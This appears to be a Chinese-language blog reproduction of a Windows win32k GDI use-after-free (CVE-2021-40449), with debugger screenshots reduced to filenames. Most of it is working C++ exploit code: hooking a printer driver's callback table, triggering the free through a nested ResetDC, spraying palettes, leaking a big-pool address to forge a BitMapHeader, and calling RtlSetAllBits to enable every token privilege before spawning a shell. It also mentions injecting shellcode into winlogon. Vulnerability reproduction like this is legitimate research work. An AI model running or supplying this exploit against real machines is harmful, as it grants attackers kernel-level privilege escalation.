
接着加载驱动得到函数并调用

// Load the printer driver into memory
auto hModule = LoadLibraryExW(driverInfo[0].pDriverPath, NULL, LOAD_WITH_ALTERED_SEARCH_PATH);
if (hModule == NULL)
{
printf("[-] Failed to load printer driver\n");
continue;
}

DrvEnableDriver_t DrvEnableDriver = (DrvEnableDriver_t)GetProcAddress(hModule, "DrvEnableDriver");
VoidFunc_t DrvDisableDriver = (VoidFunc_t)GetProcAddress(hModule, "DrvDisableDriver");
if (DrvEnableDriver == NULL || DrvDisableDriver == NULL)
{
printf("[-] Failed to get exported functions from driver\n");
continue;
}


// Call DrvEnableDriver to get the printer driver's usermode callback table
res = DrvEnableDriver(DDI_DRIVER_VERSION_NT4, sizeof(DRVENABLEDATA), &drvEnableData);

if (res == FALSE)
{
printf("[-] Failed to enable driver\n");
continue;
}

puts("[+] Enabled printer driver");

获得回调函数表地址后进行hook

// Unprotect the driver's usermode callback table, such that we can overwrite entries
res = VirtualProtect(drvEnableData.pdrvfn, drvEnableData.c * sizeof(PFN), PAGE_READWRITE, &lpflOldProtect);
if (res == FALSE)
{
puts("[-] Failed to unprotect printer driver's usermode callback table");
continue;
}

// start hook
oldFuncPtr = (DrvEnablePDEV_t)drvEnableData.pdrvfn[0].pfn;
drvEnableData.pdrvfn[0].pfn = reinterpret_cast<PFN>(hookfunc);


// Disable driver
DrvDisableDriver();

// Restore protections for driver's usermode callback table
VirtualProtect(drvEnableData.pdrvfn, drvEnableData.c * sizeof(PFN), lpflOldProtect, &_lpflOldProtect);

return true;

2. 编写hook函数

先做下测试看hook有没有成功

DHPDEV hook_DrvEnablePDEV(DEVMODEW* pdm, LPWSTR pwszLogAddress, ULONG cPat, HSURF* phsurfPatterns, ULONG cjCaps, ULONG* pdevcaps, ULONG cjDevInfo, DEVINFO* pdi, HDEV hdev, LPWSTR pwszDeviceName, HANDLE hDriver) {
puts("[*] Hooked DrvEnablePDEV called");

DHPDEV res = oldFuncPtr(pdm, pwszLogAddress, cPat, phsurfPatterns, cjCaps, pdevcaps, cjDevInfo, pdi, hdev, pwszDeviceName, hDriver);

return res;
}

使用Hook很简单,创建一个DC就行了

bool PoC() {
findPrinters(hook_DrvEnablePDEV);
CreateDCW(NULL, printerName, NULL, NULL);
return true;
}
image-20260711153956155

按照触发UAF的路径我们暂时这样测试

DHPDEV hook_DrvEnablePDEV(DEVMODEW* pdm, LPWSTR pwszLogAddress, ULONG cPat, HSURF* phsurfPatterns, ULONG cjCaps, ULONG* pdevcaps, ULONG cjDevInfo, DEVINFO* pdi, HDEV hdev, LPWSTR pwszDeviceName, HANDLE hDriver) {
puts("[*] Hooked DrvEnablePDEV called");
DHPDEV res = oldFuncPtr(pdm, pwszLogAddress, cPat, phsurfPatterns, cjCaps, pdevcaps, cjDevInfo, pdi, hdev, pwszDeviceName, hDriver);
if (trigger == TRUE)
{
trigger = FALSE;
puts("[*] Triggering UAF with second ResetDC");
HDC tmp_hdc = ResetDCW(pocHDC, NULL);
puts("[*] Returned from second ResetDC");
puts("[*] Spraying palettes");

// SprayPalettes(0xe20);

puts("[*] Done spraying palettes");
}
return res;
}

概率性触发

image-20260711203951402

3. 调试



第一次正常进入GreResetDCInternal,接着再调用hdcOpenDCW

image-20260711204529479

image-20260711204520223

再次进入GreResetDCInternal

image-20260711205028407

然后释放对象

image-20260711205352462

image-20260711205401359

这里释放NewHDC=000000000a2106b5


最后运行完成跳回第一次调用,看看这时vulnptr的内容

image-20260711205514075

image-20260711205703297

此时的函数指针为0,我们选一次成功运行的


这次是成功运行的,利用UAF将函数指针成功写为内存随机无关值

image-20260711210218658




最后调用这个有漏洞的函数的时候也是成功蓝屏

image-20260711210330458

image-20260711210344859

使用一点EXP上的技巧,增大堆的混乱程度,提高蓝屏概率

VOID SprayPalettes(DWORD size)
{
DWORD palCount = (size - 0x90) / 4;
DWORD palSize = sizeof(LOGPALETTE) + (palCount - 1) * sizeof(PALETTEENTRY);
LOGPALETTE* lPalette = (LOGPALETTE*)malloc(palSize);
if (lPalette == NULL) {
puts("[-] Failed to create palette");
return;
}
DWORD64* p = (DWORD64*)((DWORD64)lPalette + 4);

lPalette->palNumEntries = (WORD)palCount;
lPalette->palVersion = 0x300;

// Create lots of palettes
for (DWORD i = 0; i < 0x5000; i++)
{
CreatePalette(lPalette);
}
}

EXP编写

UAF创造了一个可以被我们申请、控制到的内存chunk,肯定是通过堆喷技术将内存成功申请到上面,在通过覆写对应位置的函数指针实现任意代码执行。

但是难点是如何创建内核可控大小的chunk、能多次申请到GDI内存布局(堆喷射)、如何在其中安排能过检查的函数指针

这里利用的技巧是SprayPalettesrtlSetAllBits


Windows GDI 的 PALETTE(内核对象通常对应 PALETTE/EPALOBJ 等)有几个非常适合利用的特点[4]:

image-20260712102731060
  • 可以从用户态大量创建(CreatePalette())。
  • 大小可以通过 LOGPALETTE::palNumEntries 控制,因此可以针对特定池大小进行喷射(spray)。
  • 对象内容有一部分来自用户提供的数据,因此可以控制部分内核对象内容。
  • 有一系列 GDI API(如 SetPaletteEntriesGetPaletteEntries 等)可以继续操作对象。

因此,Palette 长期以来都是 win32k 漏洞中常见的堆喷对象。


RtlSetAllBits 提供了现成的内核内存操作原语,等效于memset(Buffer, 0xFF, Size)

image-20260712103037556

重点是需要创建BitMapHeader,一般操作是先使用VirtualAlloc创建一块新内存,然后暂停该线程调用NtQuerySystemInfomation读取大内存池信息,通过比对PoolTagPoolSize确定刚才的内核地址然后返回,总体而言是模仿RtlInitializeBitMap的过程,使其可以指向任意地址。

DWORD64 CreateForgedBitMapHeader(DWORD64 token) {
/* Create a forged BitMapHeader on the large pool to be used in RtlSetAllBits */

// Cool trick taken from:
// https://github.com/KaLendsi/CVE-2021-40449-Exploit/blob/main/CVE-2021-40449-x64.cpp#L448
// https://gist.github.com/hugsy/d89c6ee771a4decfdf4f088998d60d19

DWORD dwBufSize, dwOutSize, dwThreadID, dwExpectedSize;
HANDLE hThread;
USHORT dwSize;
LPVOID lpMessageToStore, pBuffer;
UNICODE_STRING target;
HRESULT hRes;
ULONG_PTR StartAddress, EndAddress, ptr;
PBIG_POOL_INFO info;

hThread = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)NULL, 0, CREATE_SUSPENDED, &dwThreadID);

dwSize = 0x1000;

lpMessageToStore = VirtualAlloc(0, dwSize, MEM_COMMIT, PAGE_READWRITE);

memset(lpMessageToStore, 0x41, 0x20);

// BitMapHeader->SizeOfBitMap
*(DWORD64*)lpMessageToStore = 0x80;

// BitMapHeader->Buffer
*(DWORD64*)((DWORD64)lpMessageToStore + 8) = token;

target = {};

target.Length = dwSize;
target.MaximumLength = 0xffff;
target.Buffer = (PWSTR)lpMessageToStore;

hRes = SetInformationThread(hThread, (THREADINFOCLASS)ThreadNameInformation, &target, 0x10);

dwBufSize = 1024 * 1024;
pBuffer = LocalAlloc(LPTR, dwBufSize);

hRes = QuerySystemInformation((SYSTEM_INFORMATION_CLASS)SystemBigPoolInformation, pBuffer, dwBufSize, &dwOutSize);

dwExpectedSize = target.Length + sizeof(UNICODE_STRING);

StartAddress = (ULONG_PTR)pBuffer;
EndAddress = StartAddress + 8 + *((PDWORD)StartAddress) * sizeof(BIG_POOL_INFO);
ptr = StartAddress + 8;
while (ptr < EndAddress)
{
info = (PBIG_POOL_INFO)ptr;

if (strncmp(info->PoolTag, "ThNm", 4) == 0 && dwExpectedSize == info->PoolSize)
{
return (((ULONG_PTR)info->Address) & 0xfffffffffffffff0) + sizeof(UNICODE_STRING);
}
ptr += sizeof(BIG_POOL_INFO);
}

printf("[-] Failed to leak pool address for forged BitMapHeader\n");

return NULL;
}

关于提权这里用了旧版本windows适用的方法


通过Handle找到当前进程EProcess.Token的地址,然后尝试读取到token的值找到真正token的地址,利用RtlSetAllBits将权限位全部置为0xFF(详细原理可见之前讲【漏洞】CVE-2026-40369 复现与exp增强),然后再想winlogon注入shellcode即可完成提权。

bool Exp() {
printf("PoC pid: 0x%X\n", GetCurrentProcessId());
if (!initAPI())
return false;
DWORD64 tokenKernelAddress = 0;
HANDLE token, hProc = OpenProcess(PROCESS_QUERY_INFORMATION, 0, GetCurrentProcessId());
OpenProcessToken(hProc, TOKEN_ADJUST_PRIVILEGES, &token);
exploit::memtools::bFindHandleObject(GetCurrentProcessId(), reinterpret_cast<ULONG_PTR>(token), reinterpret_cast<ULONG_PTR>(&tokenKernelAddress));
printf("[+] Process token address: 0x%p\n", tokenKernelAddress);

auto kernelBase = exploit::memtools::ulGetKernelBase((PCHAR)"ntoskrnl.exe");

kernelModule = LoadLibraryExW(L"ntoskrnl.exe", NULL, DONT_RESOLVE_DLL_REFERENCES);
if (kernelModule == NULL) {
puts("[-] Failed to load kernel module");
return false;
}
auto rtlSetAllBitsOffset = (DWORD64)GetProcAddress(kernelModule, "RtlSetAllBits");
if (rtlSetAllBitsOffset == NULL) {
puts("[-] Failed to find RtlSetAllBits");
return false;
}

rtlSetAllBits = (DWORD64)kernelBase + rtlSetAllBitsOffset - (DWORD64)kernelModule;
fakeRtlBitMapAddr = CVE_2021_40449::CreateForgedBitMapHeader(tokenKernelAddress + 0x40);
if (fakeRtlBitMapAddr == NULL) {
puts("[-] Failed to pool leak address of token");
return FALSE;
}

printf("[+] kernelBase: 0x%p\n", kernelBase);
printf("[+] rtlSetAllBitsOffset: 0x%p\n", rtlSetAllBits);
printf("[+] fakeRtlBitMapAddr: 0x%p\n", fakeRtlBitMapAddr);

findPrinters(EXPhook_DrvEnablePDEV);
pocHDC = CreateDCW(NULL, printerName, NULL, NULL);
trigger = true;
ResetDC(pocHDC, NULL);
system("cmd");
return true;
};

image-20260712125451508

此时已经成功的将所有权限位打开

image-20260712125604465

